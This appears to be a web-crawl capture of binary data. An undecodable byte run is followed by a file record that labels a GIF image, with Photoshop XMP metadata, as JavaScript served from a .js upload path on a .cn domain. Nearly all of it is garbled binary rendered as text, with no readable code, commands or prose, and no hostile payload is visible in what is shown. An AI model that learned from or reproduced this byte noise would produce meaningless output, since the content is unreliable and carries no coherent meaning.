�RQ�GM5<a��c���h ��½˳>� [�U�ho1�b�0ſC��1��/F�)}Z��8j�~\>�E�b������OD�J�RF|C���d��i��3i[K!9���+�p���AU[Vx`��Ҽ�5�r�ؽ|��v�p�p�UK��.����Z��^��K�x���L�Tb�/���S���"S�/���S���a�%��Y01���9���a�%�ɨ�k�@kS���� �� F�F�^�\�N'� ���&����������'� ���&�����a�zrl1bp1b	z�r �a���a�.zr ŭ��m��f��[�ŭ�Y�m^�g��AϪ�����ۓ�M�t+�zmɷ'�rJ��nB�ɴ�B��M�I;S��;�U��V.q�29Z�کv�����k�~��\�e��������o8�qq{�xĒk�]Jʺ�t۟O�E��N�"�(mcv @�bp1L��SMUY(�Xd�GtcG2V�}�� ;��6�a��N��7"/�&�	RjFSo�����S41�G6k@��β��<���3\ؤw�c�B��gNq����X��5RG���o!��!b9�S��q�Ik���n[���V5K1�C[���,��o�e��࿈�󩿙84W�DߝM����J���Ulf�e������
�X$���l�w�%$O{��KA%r��l#�~w7�.*Jx�����b8�]��'ff�n���_9��b�u�-�cW4v+��,��C �� �:�-E��2�`�#���ӃD��l_T���`�-��4��uC0'�*� ڡ:�����+��J�CD�_����̈h�	�}�:���cq�P�R��V��	.�=zc�� ,�M{� �f�ei//���.�bke��G���܈i>�S�6*;�=�f�o��2o�w���_�[���N�շ:��'��w���^���]�*^�6��y��cq��	?\��<�)DNe�(��6�Ye�m���OG<��$�;�2BF�L���yVT���7�'���C��Z�Ȳ;�* �2�� �~{/֦���L�(/�Eu��ǼPGp���E��)I�Z�Nn���uV*�:��o������U0u�]ؠlQ�60 �.g:�ZM=β�p�MUK3���xiM+��ܨ�v�[��vURT�>)[���xb�2Qɺ�{�"�%�� y�A3?��WLY3}����o�|"�|�_�_B�q����0,����o;s�L@������4�Q�Nj�[+�3p�N-��w+��%l�Iv�Vɂ�y��/un����Z�DuO��c��⭘b��H}NWY�M�L��R�*�iHR�ً[y�̬���{
idߦ�4��r\�'��d���p!���A�W�I�:w�T��VG�؝���7Vh pq*�[���r2�+Yd=�nFSe%M��FP$��u�����	'aN�H�Q�r`w澠�K]V����=�֨�r)݇r�%��_���<H�b�
iᬧ���FKO3D���n�7�Bj ��[%<rl���޷�c�z�������8�u������ ��zDOV��GP���ڋ�l�5�:z��$�;��N�fZ�̰�ʼY�S�G������j�~N��N��l��7�KZ}��X%�Z��PV3�t�o��>���uO��K��Ko�*�<�n�~t�cʆ��~��OD3�/_��~�ʆ#U��T7���:zpyQ\>����e�z�G��a���Z�����/Ξ�yP�>R���E�7�0�VT18�H�|����?������ԈG1Lfj�?�_�9��Wυ=W�O\+�i�ҴO�'Ο�q��S�*��:$��a4~e�c��m�[)��"��q�Y=g�W�JjaMO,�c``���	Fl��ǔ�-ɮ�c�zی4���.p���N*B\���n,�~� E��K��ܳ�gn� 3r��1L֑�
�T�������8���~��(�L�#?�V��v\{�7�N� ��|1b�,�C{Y5�N�Wj.�V>�i�o���/�8����}���(��y�F��7/���8Q\ckB���A�L�}���d4S۫j���X�ͱ�� �@5ϖS+ˏ��(�[h��]�QXh�+�p2����pt�� �m�Mr��k���PP��k<��c���J�f���_)nz%�����U�:�FD`nU9���|�rl�FSet���g�2�)*n(��i*�:���SA8QaN�iƦ�FԕƔ�N�S�IZaN��鐜	��jp�S��V�S��7L���+Mrx{�wF
J�\�I7ċ�5���D�I$���:���C�p�_^���W���?Z�xϭ|�IX=-��pl���������}hە�� �m=g־p!U�?D���,�� ��{֌e����WϢ���}В�h���_K[�㿏�_=��D2�w����}k�i(IQ8p�_D�����j��_Z8r�L��O{�K4�dl�as�� |�'���� ��N�V��V�K{_Q�WP�[$�p��.�w;�ɇ��.ͷDI���4������!5L50��^?H^��������8��t�����T67�}�TI��Y.:;��[�6꺗��PղG�!'`
�>Q�'�&��]������vCg��q���r��{2k�Y�����nD�m,�M�M9%Q����
J�X	��j0��Jx'7L��E[iN�8
d{��4��Nn��)+Mry��L�`��-rx{�AF
J�\�)��n�;\��D
kt[����g�7ėH�ӻ��ot�I>t|K��X�%�[���	)!����������,����@JHr�R�������M ��^XH]}�Ys�1�-��:6y���IĸRP�X����y�ul���$t�5:YdwW9�rW��D�ʘUV���P���(�M���℠D�*J�(S�M�jJ �:
6��F
J�\�鐜�EZk���L��t���>�.%馵��m�ԕ�dD��.	����[���5�IU���/}�w��V��Z��0���޻Z}(��Φz
6��?�
�ǥ�Q� �s5'��C���H�V�}����Ү6	�M��<ʏGƲ
�c���~�Ρw��?��{!�4���۴��i\��DSS���H������6qsG���DT��M���rZ����-O��D`��5O��� �	z���)f?跛�|��|�n�j\MSc2f� �C/�YD��̧B��ŧ��O��(�'K֫N�2�3�D2�> ���4��=7.П��[��m7��vL�@���W���ܥ?L�^�\?�e�g��&E_���x����A��������.�g^W��|���2�o��?�¢k*��S����`�� �R� ��n{���M��*�ZO���.^9��)��\���mJ�v%����<�� S��(������s��"��0L&���8� �R�e���2����Z*�pi��)��R^�o{?�I�U�s�uޛ'�w�iM�󥫷V�S􅥩����r�|Y+]�H�ZV��y�T������}����&�ۢ�Uc�*_�(����.�j��ö��� �=�%����Y	(
�)�QW9'&�Y(	IVqX)��JT�W9a�RI$�Idz$�-Ѵ��7<������ƹ9#��CG�{ᤢ��EK��cW��S��v��V�,�QUZ��h_?�G/lyK�PQ����l�����O�>�����I�쬶G7eѿ1��ҭя�h�-��P6��T��߲��AV����ݍ��>Ⱦ��rW��>C��\|K�X
r�h-���멶���Kt�d��l���v���o(0�AZ�F>�4Qd�׷��D�˞�X�<�-��m�׊�n�/g`7�|^�~� ��E�v�|��#�>����]�[��p���z�j%Mº+��i�<e���}w��#�d q x��F��7�d?n�;��.A�bL��W-j���Q�pi`�����_��%Dp�3͔�3X.J����Ml�7R^����T����U�Q�O4�JW�?v3q�)�3ba{���(���X=>5�jn5I��?l�i�m����I�/sG��(��Xt��*�,�����.ϧc�H��fx��P���Q�6� ��P2�:��
�|�4�-�m�ں��}m�9� �K^�J'�����
X6�'���~Crv	㝒�HӡP�qu�(�����=5���OfN��pa�qx�H�x�� <�.�Cq�m_U���a�j�%o���v#J`�_uS7s�$��p��eL_�;µ8��}[�gf��u>��RD���po$|��j��V�e4�T�TLV�x�ނ��9�k�=�����ۅ�0��ҺG��hw�_���ݫ ����8�ѻ|�x���"�����~��VR��ƙ��z��s�U}�kd~�_��/$�����,�����׹������� *��o���>w@|�����G-�� <r��V�Zy"���%.���ޯ#vu���Txi�E�s�鑜]��r��7��I$�P��~26L"b��b����t�(�GY:
$�;#�@S���3�-�DO�}���56�W>4ܿ��A��Q$��0za�p\�M���Ɍ��K�$�-��U4��L�)qez�St8fE.��h�6����{\u��	;Y��9���#}e���z-?�S�V�SMO/�����p��ѹIZۋ��,1��p�EQ��y��� K�9�����;��r�;u-��F�<�q�!�?�E����Kp���45�!�m�<�¼��{�obfKj��F�'���ul��P��뮓eXU�щ�u��SYO\�e$f"	!��F㨾Ori�ziY�܅��oE����C����b��}����o/өn3�y����W1!�>$���tR���=��K���#3\�U�8o�\m,��3�� �U}�kB����o��q(r�p|��{=�v���X��cW��3:,F*5�d֐ض��3��+5�ɣrh5�ע<�.�ʼ���Cpl>�+����F�4�珶㣢f�>�\>��D�ڻ/�Tmi����n����#���%��ߧڭ�G�ç��=D�>Hd����G7�f��C��D�x6Sv���SI�V��	"*p$����pBd��b.~����[6b�P~��y0�kYp�l6lZz\�{�=���!kwy�/U�[�f���;Ţ�E �L����q�m�ӅN>LZz�/V\��r��}M��O.s�sfg.>@b�V���ݧ[��n��E�ܱl/V�eԶ�jj�b�jr��clu� �DK���Z��^��س,��:6TE<�� ��$l;@}��2����k�ɧ5�7̗(�nT��퇜G�M�f�Y��_֋�	�2�A�se�H���q�$�P�cY�|w�h3X��K$�{u�S��9���6�(Li{H!x�,0U	��
+�au�X(������SSD��������k^�\t����/mc%s��/���D��K�vA\���Y-9�}ET��������tZW�����}ypN�Elm>O���7��`�GPا�ֹ���8��ing��T�YA�f��Ѷ�_=%�[ڵ��qP�ބ^o�TY>q%]5�"٩(���XGB��o5�Lc1՚�=I��,B�E%5,�k�T%2��-���e�k5��Ԑ�ᾪzZ���FĴ�[�M��O���6\���UV�,<�w�����6,n�s��̫������ݪ�/��.sx\�������m���&����U�����3l�|���y��Oe��S������y���O��7�JQI!�&�����w����w��JP����T��x�n�J��d������P��J)����O~�E�!9�C!ܠY+Ԫ�R�I$�:&�t�-�R�A�O�t��EEOn�93�-�Ñ�ۭ�3�]�;�lb�K�Ҡ;��c�s�Aqۈ��.x=oq|��_(��Q��ђ�',$�NE;�m����b�e��:w�q��G��'�2�q��J�兑����@Y���~��*��7Z܂�j١�.5o����I<�	�5�P�������<o��eQ�3�!t��p�Aw��Z��y�(��m@���$��ir��6��}�*Msn���6�Is��,&��>g�E?PJ�<�-��o%�1�]i�������xdn΍�PAQ$�WZ��d1dq�78��si���i�[�Vt����m�2�AQM]�ҷj��'��ƴ�^��R�#/�����q�WJ#����8�����%]Pdln䝠TӍX�1��-?��m��-mM4�ITӖ46CűcF�(���Fb�|���\��O���P!���Y#�Lo��qub�<>��U�R�<��}$"�Y_���O�W|��?<�*���:;]CK%���G��'w�������w��䠭��-��Ա�<�҄��		x��[�H=��2lf��%���etg�S�mǈ=<S��Gw�j͊��t������m5<�tp��i;�ִ^�v��=�((�Ә�x8ϯ'>�.�M��F��x�+�mrFˉ�F�5�. ��H
S����X����U&=������i� �J_�Lj�k6�j�#��ߧ��I���z���%���2����T��K���,�Gt�� �ل���}�pSQ嗔U�Ę�%��ـ`�g�;���Rxd{���m�Η��2ι���떠�Uf�Mq�_���ST[m���--��*x��[2ʪ�$���+T��c����n��J���P����*�2ˆk�W�o���=���gw�>DJ$�^Ѷ��{�敏դ�w���꾧�Mw�[il��RS���I28�[u'M�k�QC��>��}߮��<��c�wyQ��jm&�f������J^���\�;~���Fڼή� 3K&�>���49�8�:�)Z&xͰ�����5cM�ney�C=��|�m?ž�F�p�"��JY�Ӆ��5�H.6;�%�N���QI,t�.����i~�q��l���vMd������6l@s��Ul8���ԥ�9��[���c�$�!�kXA��}ђ���q-��\�t��BJ�rr2P��%�e�eȞ����!t"n�I$�2I$�I��I$�t�q!I$��H��(��R���x�ASL��id)�
w�g�5�[��t��m$�J��%�4���J���s�.4��n�1Ot�\i���9M��8�8�$�鮋�.$��T.��,n�t��J.%�4IP��(�Cā$�P/+$�$��d�I$�I$�I1_��

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.wjswf.cn/upload/20250817/c6d83ad18d490b39a785a193daa9239c.js
body_size: 42871
content:
GIF89ad d � ��	
����J&iD0����m,��j8"���������K.�õ�ӍW�q��w��������W7*�������5'%kTB�����rJm
ɰ����������H$�׶봲�EC��ʔ�t��y�shɓp��Z%���궍�um5��T�hV5�W,�흀4&ujl�sOڇU���%
�e6�? ;���߉��������h�Dף~yaRUII���V?䘑�zh�K�����o�X�r"�b<\/��7CإJ�h
�2!�Z��[��҆�Ơ������� '%Q$L-<�M@ael{y�2+[X]＼�^T�ߊa6	M><褫�\�ߤ?I;47�  5 ������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c001 79.1462899777, 2023/06/25-23:57:14        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:7ed7273a-215e-43a5-a64b-64a022d2ca1c" xmpMM:DocumentID="xmp.did:BFA0C3A5686511F0A742F4C8A3F2527E" xmpMM:InstanceID="xmp.iid:BFA0C3A4686511F0A742F4C8A3F2527E" xmp:CreatorTool="Adobe Photoshop 25.2 (Macintosh)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:e412a81a-96c1-4bf4-a8f4-400fa56ab35d" stRef:documentID="adobe:docid:photoshop:332e6790-8c46-164f-a9ec-ad600651f8f7"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�
  ,    d d  ����������UU���Uf�fg�g��:�z�������������g��������������f��f��B�:g����Ʉ�̧������6g�Uz��ۣ���μ��%�B�������Vܡ���ϩ�{i��ð����.^!���=�7.Z+}��mv�ʿ�f#hP3����b�gCI~�ԭ�F+�K��6"��	`�H"G����U5k��z	SϏ>Hi�D�G�7S a�S)UI�XO��c�1NF4�N <�?Ҋ}ɴ@R���r`���AS����5�+�Hu��cQٲp��5�i�X���G�2*J�yj�غM:*�,��%W�	�S��k���X��-їp���[mZ�0��G-k�����	���`H�������:�p+��u�w�ЀY�@A3�C��p������'9����}�rF��]U�PYp�q ���\���`�)��G
z�J���}�]r"���"΅IW	&X%0�bpH�#�=��;��VY�HF�#���(�LF)%�s9(Wp"�ߔH>Y�o�q��b
Y�}��f��q~ ����G��g������k�`b�%���	zHfp@�\�2%G��U�,V�	6荩⨤b��|��(�Y��NH�Z
�[k{�Ʉ�~䚧d���G�b:����Z,�>F笩��J�KG�Zl���R"k��8��Gz�e�v��a��eT��Sf	�z�-��V%��z�^
�2ᚇz�x��M�R%�i��8���(\��ұ�/��F,n���}l��{(L+Q�������t���$���J�$k�����Ѯ����l�L.���2"ʔ�T���$8�"i< d�8��R^<d�U\��2��A�p��%���L,@Azb�g|~�m"�iӼ6�T��L��8�H��TH��#�W�!]�~-����Q"���H"����jT��f���CL5���gp�b>�
F�_�*̥QG��k��-�gx�����h�:S,xȄ"N�}	ݺ������b��j,��3�3�۹�r�3Ey��˕?L$��
��`��.�EB����"^%	j�[���#M�-C�f�c*���Fq��0�-�������<�X�n.*܃\T��}'E*�X`�#U�E���f���/ef�c����f%;�A�!�` Ch� �g���=LAG
�2.��S}؃7��,�^S<�y�Ƃ��Lݒ�֜� (�-}��W�� �j,I�r���p.\сv�8�?�kQ ��@�P�T�)Cf0��jJ��B:(rU��b~8��"0E���A%-i�(y)Z��{�0 ��K֫`�>8��R��,+�A) FI2�$.σʍ�zO�Y��Q	vԞf�Q?W��K�����m�@�te4�|�ɛ-:Y K�MA�F����^����X �{&���m�	d<���7��l����� ��|SFm�O��k~�����
�P,<���@$:�4���B���Q�~T��ـ<���3����*�u�%� �L!`��C�T�r
�G=*D��Ѧ��xe��	�4T)���M��ճ�u�Z�BXӀ�48��%H�NQhVǢ�Ni�)[��֭�q}'<�zW���; �s����v�t��l/���>ֱ�E�e9��q:ԡ���gA��,� ��@Sw��Ӛ��H��
0� �!\�`AkX���P�ekK�ښW�bt,.���w�Ⅽ|?���KP���\綁R}��*  ���@x�pV~Fְ�e/�m�[��J��^/Z�{4$V�-�|G�٭�U�a� �ۆ��a5iA���!��0`�\��̥�]hC7� �ټFV����a��9�$ql�Z�<��>*h�
��X�8p �@�����`� XFFk����"���U��'$!	- �[^K�>�9�-p�X��@�%�A̌�1W  H��P� �AJC`)``<@�(�\dV۹� +A�Q�|�>�N���X��� �u�1�ka@Kd��	X���@p�
��vH�z4�	H`wp�u���W���AP@([Y��!�_�A���k^�W��w�p탹(�	��R���Ms:?x  pi$p! Y���ǌ�! a����]� �[�a�l	Ҝ�$����u|���|޹�wF���@sȂ `�,@�>G��ͅ0Ѐ����'��̇a�s���q���=5�@���>�fXַ����	6@'9-qN�����ޅ	��ц60�/�����	�M�r�!��.{� �3��H<���>Ԡ�x��� �s���/�^
xw{�2�!�F
_ !�n�A� ����(��\T}���� ~��o��gP�; .iiC;�rg��@q����{譽����r ��>xd:(.���k�S~.�����Oy�˼-0 I�3v `�}�~b���H@�T@�pzR� וw�&��q�w{B� E���(�xPy�T�'����s����1	�� r a&t`" t[�S q�[�	P}Y0w[0��Gma� �~%@���Z�{�̧ׅE��[x ](�|< �I��m&� �~�g]T�[�y�F�^�Z�G�.@� h{��~�g��v�dh�> �}�j!Ј.��\(���I�!P�6q4�?�zH �A`\b R H0�[����/� ��'z��U(H��WP�- >������g�h�Ȩ�\8���!�v �8z�vh�e�bs �(Y d0�h�pM� �(�ZP�GYP��H��H�
���Ȍ�x�!M]\�T���
p�H�4 �ƍa@ ��ni�P�_`��u��q٤ &`�� +y �7A@ ��j١�,ɒ/�֘u1��B�
p�]s s�/�f%�����#�n��d���� ���1y7 d�Z��]���x�I��1���-0- G�TyM@ ~i{�XZ��V��g��dH��.���8YyApc9�@��ʸ��9�v�1Гo�<P<��f�=�_��Wp�G @ �bٗ�!X� �Kٔae��.��0)�W@����؛�	�:y���-�Zρ<��v �΁p�	vϡh� 9`��n�i�.��	��I�晞ʹ��d�����5p�qY 7�g�B�]p�K�M�q��Y�`)��Y���9I�̙�W 0�Z�z}��Z��F�.�m5@���:�G�=S����n� ��	 �)��i��0�3:�-У� w� ���	�O�[��Z�Z8<��BZ�B� 0��A`I�dy yО1��}�I�b*�4��=JI�pw �. �	� ` w�t_��x:�v:�j%��xʤV*Tɢ-
r�I�vZ����6:���vZyW�=�OZ ���U�``�0i U
C�> _	��A:�0@luJ��Q�A01]��a��u:�CJ�f��6��vJ�w��W�t���W`W�
<`�nQ P�	���� �:�LQ���� R� 901�CV&y�wj�d� �*�7`�w
���_�|ϩЮ	� ��,�� .0�
�& I�x���0
�[�>���
�z����P��HA��j���2��5���';EVA�����}���:>�	���j�*��z�8�������w:�sqO�[s5G @��k^�ѳz:c��B��8pnawʱɢ30�x �iF�&K�:k�ڹ�+�k�<еh�|����:f�w��8�?ۮ��k� ����t�L���(��ڷl��VK X��}`����+@)�(�e�g,�I��}P��ۻ��`@ H���iIw�@Z�{����[�V+��k�sa��� G��K�|�R��?��	��x�0�� ��>y�X؋���@��	����8��s���hދ૿kJe����[�ܶ���`���w�߉ ?м6�X���̿�i{"���[ �Y��´��Ke*`���{�×ۻ0��<�w�=�I/� ���b��0� ��s�����N����U;�hm�	�s��,��Ř;��=@T P L�p����%p�M��`����qT��W|J��+�Ž�1|�CU����{|ȉ�y	�r� /��ЫX���1��� k��w���Đ�8 ʎ�_��l@�rì�`���������m��i�B�r\[/@ǂ�/�ɐ��p�U[�T����<\�l�!�0���s��8|���w�0�kZ�Ü��ܼv�����͜��Q<�~���l���&�Qo�ͳ���k)�����-P�p�!P�����q��<!&���������|�0��\˫a�ժjK����<F�'����=���%�̵|������ޙ�r��(]ϵ�� ��"=�q��L0-}�8�Fށ�����ջڻX-ո���h`�%���^]�e�c0��G	um�x�|��{p�:���<��R��
��R �h�X��M������s �HA �-ڱ��y�G	ڤ�����]y��2�PyױZ������P*۴]yH��/�#�X� 9�P������N��}��]�����{�X�E���0��� p��(�^�j����C}�w|�G]���Ub�� �-I���30#3�v J��g��i�qV������h�� ^��(��T�a�	��
TZua�P�V�m��ʝ�s�܃��@@��yv ��V[C�M
$֐*��1���ɢ	G�gu�f^Ĝ�m�3.�rʹ9ί����m{�5�5rBP�4@�@	lM�	�	r�E��e��=�!7r�|�r��)�����rEPh.�d�P��/���i�g��i�������|.�Z���~)�^��� d>�h���	�Q�����^I�4Y(��y~�z���	b�������m�i�z�r�M�NkD��P�P��FQ锅b���&I��N�����{ڨ�n�Vg�C/���)�>���!G��xb�~��>� ��|�=ꉸ� ng�Vg>1+3-��Ҟ����.i1��t��������܅���[��n���.���0�MO��kI:/�;��r�n%�������1��1�P�؀)Ԣ3 &S?����}���7gBn�N��c12�	3��O��I4�&p�� !�
  ,   d \  �����z�������������z�������fUff��Bg�U:U������?V?���??zU����:���66:g��z;����z}V}�����ZV��Љ���gz�Vâ{f{{��3޵3�Uյ����0Yq4�-%���4�B���4�W��1��Dŀ6�I�̆������QE��q�pAK�*N�dh�4^?�`�I���)C�O����U�e��U+,�`�3�߮��f�H��D���(SZfH
%^��~�6��]���`B���V�<���ϊ}��H�d���*�����c%��Y��?ic*!�@I�ӨSk����+�˄����P�S�����)B�8��C�bby�"}��Y��huf�D!E)L|/C>+�8ٍ�+�&Q�+�=�8ˣć�b�%�(����bU�Eu~\PK*X�Y���� �B��MQh�
q0��(���(��j���S~�`�CXE
<z�c?���Bu)�Z�8��v�)y�y�P�Z1��X�a�3h�җU
!�5%�l�Di�j%�	�jv1bdPTڠٞ6���ni����YƤ��@ޢ�6��t���Z$�H
|QPDt�i��zz�5����k>PD��ʔnE��*�E|�]�a�"�G�0�DB�w!
���1;�L<p�.u6�����
%!:X��J��Ꭻ� Q�7�}p��|��B��ūue8X�#�`� ���g\F��L���5����� �Zq��uJ�RDu�n��1�)8�C�F�&Q,Q��.Ӂ-�l3̫�pF0�b�]�@�90�K{��FZF�G�ZW�Vp��&_h-5Z\pi\v�e�FA�����S�t���t�=w
��#�V��� ����]qP�u���)�Q���r.aA���A��jf��n�5�^�褏�6���"~P.�.���L(a�>8Ł���4Q���B	:/���-*��<U�'ȿ����Z=���Q1-���)X/~���G��� D�8~��]�bş�\�����H��Zk��� 7�p��D-6�x�W=��{T�p%�Q��
 �]Q�Zʠ���&
x��bR��t� �!c�Yg�2���J0�8P,�Aj���?��R]����$A��, J����p���[谚��
x ������!sv0��� �V�:�Qa���D�|!N�E�+�!
�+A�ו��N�y�#(7�FԨ�?W�>ӈ�0!�B�#4�40)-��K
�q�"�!
i@�j�d�buz����^�j0� ��|�K� #�J�
�E�W�aJH����S��IX��`�<,Yv,�P:衘�4�j\`(�(B���%v
A3h����T%\�I��(���fq�@"���D3`!{n�:tX��$�~��̤�}���Lt��'e��JFJS}2�B��JO�@ �h�9m���^����LLC?�A�7B2dne�#:$���TA�B�"3iQWV�i]l���x�z���VH�3ny� ���7
"�Jت^g��`L���!DkfG%�i��p����t��#t`+�u$SA	.��D�y���t�́8b1	�A�0\5-�8����#^�XVB$$�	�l���Bg�� ��� *�� ��\`>pJ6�=�A6�� γ:VJ�	VJ����J�EPbJ��F؀j�tM�!��""�B:2΋"Û��E,a#Ô�u{`�a ���k���
1���/�^���S��a�\���X�i�+�I�)yC#t+���֐2��r����IC�t�ՄÂX�	!bAP)X�H$hH�ǉ�0=����6��lX���l��S�@��~Xl󰱞��-@Yʤ��@	�׈xVD�	��FL�*��E��p�=4���PDD:� )wʓ�t�;���Ă�H.@`F�\^"��-��[��0��
��^�G�Q�]��3no����A���ft���,H�kZ���"� 	+ ޚ�8a����0�t�����6�ÿ��[�)���p	�����^�� ,��?��h�xЇ�����B	�nO+���ō-,bȍ���ݲ�^�H� A�A�� �� Hab�	.p��6Ő�w��\���	-��2[0�%wZ�-@Z���7�]���@k���0A�P.��!��� ���&&�s�+]�������	ִ �@	!��׺� 1le������:�K�0@� ���, 4@�� r��&p�hP
�'���[�X� |����X�����?�>pZ@v�?�xAP�ꍯ "�*��r@��@ a�8)����̻]_pA�}����A�����p��"p3��� �	<	������_���6(P�&DJ�Gz%�%�.M�o��z��b��{I ��{�L˔�V��'r�=� �u�G��|<�f:W
P\A�v�Pz�X�1 ���}:���'P3��.�zuW�>p �{s�H �@��P  \�40��|�gmH rWP�҂
��%PIp�w �g{:� p�z�t`{�F����t\qv�x�W�{�~4@va`u�'%�|�ya�H0|F`�g�@ h(�fY8Xwp��p�Gxxgg x�x �x�����G���HH & ��ƗWX`@v�h@�wu�8�6���t�e8.� 0���(����
'.���8��w�`g Pr0�� ���\�a ��u0�� UGw`V�h8�bgV50 pp��� 0Њi �x p��� �t!���G8�?�u�G\@��xTP|T x�[�yX7�ِט�E<}'b`w pڧ��}
�L��(.�{O�NG��� M� � ^K�m�G4��P�א!@vF�R@uv�X`�wO�8sP W )�)���}}0
 �W��$y.�!%��7�4@^ ��h~� }�|ٌ��h�x a0| P`g萊0%=��$ p�Y�0���<�Caə���]���Й��RP ^ �vPke�x`[ ����j�h@ @��9�'�A �1H%�f�E��� ��Ap�I�X`1�}Q�� �r���TQ�_�eZ0�xPh� 7 �
p��PZ���	7��y��xj���Z�py���-PM0:p<�G0-�<`��h�X0 7��]*�؂�ٟ���9�P{�	��7 `�5*9�*0~�P�YO�M��5�W�v�� ���҇����X� 
� 0��GIzh�z!y���zpp�J@��� �I�Z�I��j��@t@�P@����X@5�ХA���G �*	%PYiڍ���I _J�� ��j�G0�1@ ����ڭvP��ihP���- R0�v����T�	y�P�� ڍ̊w�*7 �	p�j{����3�	�	��� �es���� I�ig��. _�?� 1������. ��� ��:��S� 5��y�)�� �F+���T���@ph@�0b����	Ѝ+�9zo
����!i��(-���R�`0��� kO��	 � 0+�`�ґ��@ �i�] �=�y�C� _��2���5[��;I�3@ A'O 0��
���v� �R1��QEab�y�p�~�FVKY�th��][�2�	*\���AJ9����g��	� E�#��d��0 ��yOkf����XѼ-�����b�۲jڵ���A�j������+�M� 5v��853� �'@� 0+��j���[VP�Kl4�9и<5B���s �K���
z���§��Z _0���$tOp,�`gM�t��0 }�1�u���� �4V��� X�'�OK�xg__ڿJ�r�p *`A�� �'b��%�?|�`+p)|0�����_`��lAP�0�C6��<�q��*���g����`�b�{��O����[c3(�#�D<�����o+[0_�f�9P��0�^7�W���{�.�Ŋ� �����bu��L�ۑ)l! �	�s�|ek�{���& �8��p� �Q*�N���� ���ܜ}��.��p�����8,��N�E�n���L�E������)� ��� 90���Z�j�p P�O���g��l�a|�8�R���65%PФ<|�)����  p[�h@���Z�h�΄� �.�p�`̄�ς#e�dά�m�n3���ѧ���I,�� T �Yg�� �e�t�9�R-=Ҙ��� Ŝ�M�t;��,�jf�/=��ε�R��l�d��f���A�� ��א�G�Ճ�.�z��y���?uW~�;`gb�����B�Xt"������m�λ�}�/�o���p���ٽ��&�w����� RM٩�lb�K��RkS�[}��}χ�r��eP�`��M%�J���/�Z�Pq���� ����\�w-��J�ci�l�K|�uu��Mp< J=E7� �(�G���� Gm���"-�fZn�q $��:��Ф_����� �إ3�  @Z��m�Qp����S����	��d-n��=���$��p.�`@�jt`i�>�'<r�� p�+p��nL�p��=	Q�- un�Ц�Р;��^� �ҙ"0� e"�l� ��d�)���) �r`@���Y�}ߑ�R>  ��.�w�兾�	0벎cb 9Byr�1`%��sp�%�Y�9Pg +�p�x>�6hlA��?����>�����h���\��� ����+���>V�^�[�[�����Z@�9����p��Z�s� 16��/b����<o&�`}b�)�&z��V��ō ���v����*�4?�Fi�X��^�˹LY6`gp
�Ef�`
g [��ʀ]�٘-�g��ol�/	/ �0��7��^��H��s���&&ǐ?�!1(�#��"��{3�b2�Zp�fhl�Ψ9Oa���t���=P��n�����O>Y��"�7��/Vߊ`����%p�.�����]��X�������`h6�����FG�s����0���
��6���pf��	L{����i���q�p����ْ�Vb-�o����oC����/׋�a���s
��,�ܙ��Z���~`�b�[�K��6�����3,�E	�����3�hhX���
�h6�?�zU�zU���������ZB��636Z������A���z��������ļ���_���
9�AA�si%%����Ǎ���͍3:�:����y���ׂ�/����U�8X�s�0!$��ϋ�xE�Z!e��ȑ��������@ !�
  ,   d \  �����zz������������?}���z�}���gg}g��B}6}:gU�??z���������:������:U��?��}),���*e*%}������:}*��6g�gB���U:�*+,���ވ�5ze� �\"�!?ŊG�؟j0�PX1�S}8 �#�O�Vt���ʢ�,��P�c�CF���'@�
����B����G�(EI6�!� 4X�j��L��x����'�X�~�$���σ�(�Q>D���ոh{�J�L��]��0����R$N�c�3��[7���,�u�gǽ��:(U� A�9'�PP�ƜQ�9<y���M��Tʻ�P�}. ���F��[�|��>]�V�w�ʾU������K3d�~x�ó�i�s��U��FmvOt,\��q����gg�P!	VYY��ՁY1�,����rL` ȃ�Ec� Upwi�	F�f��T#�YUd(�{ZU��u�Ӆ�Q� "hc}�c�h�v�i�5�]d�XI��6.s�*��'�`UeDVFT���(�Fue�G
`21Y��ct�\RB�X�%�0!�4IB'f4j;"b33�Ǆ-%�PWbD�%�fJ2��J�^fT!��������ss�D �Ld1q
|k���(�x䎵�HVD�C��5��7�&i<p�s7�@�Jn��	31~���z�S]v����B�2��L,@A�a�\N~��V��5�� �V�'�%�{�%exVB
��%��Pb�|�	�^f����xI*��vI�Ų=�$t�"L�UR}w�M��#�$)TӍB��� *��P��܋-�Fa�(���J5fi&Gd]�� J�ReŒ5�����P���!��GxBs����G[/��G�irDd]�=w�L)�!��戀�$�Ö>����H��)�2��B�;[
�1D6"�'�7�Xr���#���p
�b��/��%{H�vnY�W\G���%A!K����%��a������=�i�����ݣ���0Dm� ���,�ɉ;�.�U��?��B�Or�@�p�� e�6�`� $�.(�MI_� ��T!{�_ވ�+Õ�J����B���V�B�@�Ѧ_���~5���et��;$ؔ���"@� ʊ�GPE|�P4����Ԥi�� �!du���i>��A�nv=��J���\�}~�F$�E�",�%(@q7N(�K�F�v	:�!�tX��@�,�T�i(�4����gR�'>�*�C�%���QX���N%�Dp�[#\�ް6��J�j�/8A�"��p�=��'��E�A�w��A�%���5B�jL��;A�r�F��):�b_���!/ <bhA%H�/a�o�����D���s��n��2�IS��lxC���4\�B�@-��2C��H�BK�-� �������H�s2��+AOA�^�Qf-kyPE����h;��DI܍�0�,iIx��n�DdF�IM�}���7� �!\��@�$�퐊��L���Et��#�D��A�m��ةF�ʎ*���*� A� ��
՚�t�7��D��Ix6"��*!.���
���|�:M�͕)a�h�J�A0`�\������'(�ש�4�`��^Ӄ�A��e�"���*J��@a�	"��rh�MAQ	v�CX�E\-���p�'$!	��-h�xV��-���&�C���\�L  ���1d�F���4|-�\pWQ��"��|���\������9�J�@���H@D��;T �C�@�?L@���:"�B�oS� �
